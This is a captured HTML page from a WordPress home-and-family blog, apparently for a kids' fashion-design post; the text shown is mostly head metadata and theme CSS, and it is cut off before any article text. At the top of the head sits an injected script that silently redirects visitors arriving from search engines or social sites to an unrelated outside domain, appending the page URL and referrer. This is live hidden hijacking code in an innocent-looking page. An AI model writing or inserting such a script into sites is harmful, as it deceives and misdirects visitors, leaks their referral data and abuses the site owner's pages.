

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/creativity-for-kids-fashion-design/
body_size: 31072
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>24 Best Ideas Creativity for Kids Fashion Design - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Creativity for Kids Fashion Design . 24 Best Ideas Creativity for Kids Fashion Design . Buy Creativity for Kids Fashion Design Studio" />
	<link rel="canonical" href="https://coolandfantastic.com/creativity-for-kids-fashion-design/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="24 Best Ideas Creativity for Kids Fashion Design - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Creativity for Kids Fashion Design . 24 Best Ideas Creativity for Kids Fashion Design . Buy Creativity for Kids Fashion Design Studio" />
	<meta property="og:url" content="https://coolandfantastic.com/creativity-for-kids-fashion-design/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-09-12T18:58:33+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Creativity%20for%20Kids%20Fashion%20Design%20Best%20Of%20Buy%20Creativity%20for%20Kids%20Fashion%20Design%20Studio-983705.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/creativity-for-kids-fashion-design/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Creativity for Kids Fashion Design Best Of Buy Creativity for Kids Fashion Design Studio-983705.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Creativity for Kids Fashion Design Best Of Buy Creativity for Kids Fashion Design Studio-983705.png","width":600,"height":900,"caption":"BUY Creativity For Kids Fashion Design Studio from Creativity For Kids Fashion Design , source:www.hyatts.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/creativity-for-kids-fashion-design/#webpage","url":"https://coolandfantastic.com/creativity-for-kids-fashion-design/","name":"24 Best Ideas Creativity for Kids Fashion Design - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/creativity-for-kids-fashion-design/#primaryimage"},"datePublished":"2023-09-12T18:58:33+00:00","dateModified":"2023-09-12T18:58:33+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Creativity for Kids Fashion Design . 24 Best Ideas Creativity for Kids Fashion Design . Buy Creativity for Kids Fashion Design Studio","breadcrumb":{"@id":"https://coolandfantastic.com/creativity-for-kids-fashion-design/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/creativity-for-kids-fashion-design/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/creativity-for-kids-fashion-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"24 Best Ideas Creativity for Kids Fashion Design"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/183893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=183893' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcreativity-for-kids-fashion-design%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcreativity-for-kids-fashion-design%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > 